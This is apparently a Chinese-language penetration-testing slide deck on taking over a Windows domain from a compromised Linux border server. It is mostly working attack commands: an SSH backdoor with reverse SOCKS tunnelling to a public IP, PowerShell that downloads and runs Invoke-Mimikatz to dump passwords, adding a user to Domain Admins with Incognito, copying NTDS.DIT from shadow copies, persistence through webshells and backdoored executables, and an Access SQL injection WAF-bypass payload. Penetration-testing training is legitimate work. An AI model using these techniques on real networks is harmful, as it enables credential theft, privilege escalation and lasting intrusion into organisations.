Slide 1
渗透测试中的技巧
Mickey

Slide 2
议题的内容：
快速获取域权限的方法
黑客工具使用的逆向思维
钓鱼站的access注入waf绕过

Slide 3
目前已经掌握的情况
搞定一台边界的Linux服务器
数据库配置文件中有注释掉的一个域帐号
当前机器不在域中
我有root权限
怎么收集信息？

Slide 4
准备工作：
方便本地kali下的工具使用，开个反弹socks5
ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=31337
ssh -o "StrictHostKeyChecking no" -o UserKnownHostsFile=/dev/null -T -fND 127.0.0.1:8888 mail@127.0.0.1 -p 31337
ssh -o " StrictHostKeyChecking no " -T -fNR 8888:127.0.0.1:8888 proxy@公网IP
或者用Cobalt Strike的beacon
你为什么不直接用reGeorg?
因为当时提示trimDirectiveWhitespaces错误！！

Slide 5

域内信息收集
Windows下很多工具获取域信息
dsquery，AdFind
ldifde ，Sysinternals' AD Explorer 等
linux下呢？
我用ldapsearch + adoffline.py
root@Gamer:~/#proxychains ldapsearch -h AD1.corp.target.net -x -D "mickey@corp.target.net" -b "dc=corp,dc=target,dc=net" -E pr=1000/noprompt -o ldif-wrap=no -w 'password!@#' >clint.ldif

Slide 6
域内信息收集
ldapsearch + adoffline.py 组合哪里好？
离线的！！ 可搜索的！！
查看description, comment, title or info域有内容的
sqlite> select cn,description,title,comment,info from view_users where (description IS NOT NULL or title IS NOT NULL or comment IS NOT NULL or info IS NOT NULL);
显示有计算机description的
sqlite> select cn,description,info FROM view_computers WHERE (description IS NOT NULL or info IS NOT NULL);
显示域内的winxp和2000主机
sqlite> select dnsHostName,description,info,operatingSystem from view_computers where operatingSystem LIKE '%Windows%2000%' OR operatingSystem LIKE '%Windows%XP%';
查看域管理员
sqlite> select member_cn from view_activegroupusers where group_cn = "Domain Admins";

Slide 7

域内信息收集

Slide 8
快速获取域权限的方法
Low Hanging Fruit [找软柿子捏]
神器kekeo [ms14068,比PyKEK方便]
GPP [KB2962486]
十分钟爱SQL SERVER 弱口令和潜在的Silver Ticket攻击 [SPN]
本地administrator帐户通杀 + Incognito
DomainCache的破解
管理员配置错误

Slide 9
十分钟爱SQL SERVER 弱口令和潜在的Silver Ticket攻击 [SPN]

Slide 10
明文密码抓取
本地明文密码抓取:
nohup python -m SimpleHTTPServer 8888&
powershell "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.4/Invoke-Mimikatz.ps1'); Invoke-Mimikatz –DumpCerts
远程主机明文密码抓取
如果开启了Powershell Remoting（类似WinRM，开放47001 端口) Dump 远程机器的密码
powershell “IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.4/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds -ComputerName @(‘computer1′, ‘computer2′)”

Slide 11
本地administrator帐户通杀 + Incognito
列举所hosts.txt里主机所有的token,将pentest用户加入到域管理员组
D:\>incognito.exe -f hosts.txt -u administrator -p corp1234 -n 20 add_group_user -h dc1.corp.target.net "Domain Admins" pentest

Slide 12
DomainCache的破解
没法用于pass the hash
抓取工具
https://github.com/coresecurity/impacket
$secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
hdes:6ec74661650377df488415415bf10321:target.corp.com:TARGET:::
Administrator:c4a850e0fee5af324a57fd2eeb8dbd24:target.CORP.COM:TARGET:::
破解时注意格式问题
mscash (xp, w2k3)
mscash2 (vista, w7, w2k8 …)
支持破解的工具
彩虹表： Cain
GPU ： HashCat

Slide 13
管理员配置错误
如果计算机帐号在”Domain Admins” 或者 “AD Backups” 组里
那么登陆到该计算机的管理用户是不是能获取到”Domain admins” 组的权限？

Slide 14
维持域权限
金钥匙 [http://drops.wooyun.org/tips/9591]
dump所有域HASH [gsecdump v2b5 / 卷影副本]
边界服务器留 webshell
文件服务器用BDF插PE
evilpassfilter
盯住管理员邮箱和聊天软件
VPN入口

Slide 15
dump所有域HASH [gsecdump v2b5/ 卷影副本]
C:\>cscript vssown.vbs /list
C:\>cscript vssown.vbs /status
C:\>cscript vssown.vbs /mode
C:\>cscript vssown.vbs /create
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\ntds\NTDS.DIT .
C:\>cscript vssown.vbs /delete {D79A4E73-CCAB-4151-B726-55F6C5C3A853}
C:\>cscript vssown.vbs /stop
Passcape Windows Password Recovery
http://www.passcape.com/windows_password_recovery

Slide 16

文件服务器用BDF插PE
https://github.com/secretsquirrel/the-backdoor-factory
支持多种文件格式(PE/ELF/Mach-O)
支持代码签名

Slide 17

evilpassfilter
https://gist.github.com/mubix/6514311#file-evilpassfilter-cpp

Slide 18
黑客工具使用的逆向思维
NBNS欺骗除了用于扩展其他服务器，欺骗本地服务器？
WPAD欺骗除了用于扩展其他服务器，欺骗本地服务器？
跨协议攻击
原理：
本地NBNS欺骗
HOSTS -> DNS -> NBNS
欺骗WPAD代理服务
http://wpad/wpad.dat
跨协议攻击 [绕过MS08-068限制]
Windows: Local WebDAV NTLM Reflection Elevation of Privilege
HTTP -> SMB NTLM Relay
Notes:
NTLM reflection is a well known issue with Windows authentication. It’s typically abused in networked scenarios to reflect credentials from one machine to another. It used to be possible to reflect credentials back to the same machine but that was mitigated in MS08-068 by not honouring NTLM authentication sessions already in flight. However this did nothing to stop cross-protocol attacks.
Webdav CreateFile() You can tell it to initiate a scan of a file which gets opened under the local system token
I’ve provided a PoC which causes the Windows Defender service to open a WebDAV connection as Local System.

Slide 19

黑客工具使用的逆向思维

Slide 20
钓鱼站的access注入waf绕过
通过dsum()和dfirst()函数
/list.asp?id=123-dsum(chr(39)%2bcstr((select+top+1+password+from+admin)),’admin’)

Slide 21
钓鱼站的access注入waf绕过

